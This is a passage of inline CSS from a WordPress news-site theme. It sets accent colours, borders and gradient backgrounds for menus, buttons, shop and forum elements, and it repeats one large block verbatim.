    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #db137e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #db137e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #db137e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #db137e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #db137e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #db137e !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #db137e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #db137e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #db137e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #db137e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #db137e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #db137e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #db137e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #db137e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #db137e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(219, 19, 126, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(7,7,58,0.8);
        background: -moz-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(7,7,58,0.8)), color-stop(100%, rgba(22,46,183,0.9)));
        background: -webkit-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: -o-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: linear-gradient(to bottom, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(7,7,58,0.8)', endColorstr='rgba(22,46,183,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #5070e5;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://times-bulletin.com/wp-content/uploads/2021/08/17.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(0,69,130,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.8)), color-stop(100%, rgba(38,134,146,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #db137e;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #db137e;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #db137e !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #db137e;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ea0e66;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ea0e66;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ea0e66;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ea0e66 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ea0e66;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #db137e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #db137e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #db137e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #db137e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #db137e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #db137e !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #db137e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #db137e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #db137e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #db137e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #db137e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #db137e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #db137e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #db137e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #db137e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(219, 19, 126, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(7,7,58,0.8);
        background: -moz-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(7,7,58,0.8)), color-stop(100%, rgba(22,46,183,0.9)));
        background: -webkit-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: -o-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: linear-gradient(to bottom, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(7,7,58,0.8)', endColorstr='rgba(22,46,183,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #5070e5;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://times-bulletin.com/wp-content/uploads/2021/08/17.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(0,69,130,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.8)), color-stop(100%, rgba(38,134,146,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
